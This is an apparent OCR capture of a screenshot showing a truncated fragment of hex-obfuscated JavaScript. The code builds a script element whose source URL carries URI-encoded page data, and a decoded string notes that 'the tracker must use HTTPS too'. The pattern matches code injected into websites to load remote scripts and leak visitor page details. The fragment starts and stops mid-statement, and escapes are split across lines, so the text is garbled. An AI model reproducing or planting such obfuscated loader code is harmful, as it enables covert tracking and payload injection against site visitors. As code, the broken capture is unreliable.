
\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x
74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x
72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x
65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x
64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65
\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\
x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C
","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x
78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68
\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x
6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x5
0\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\
x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x
65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2
E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+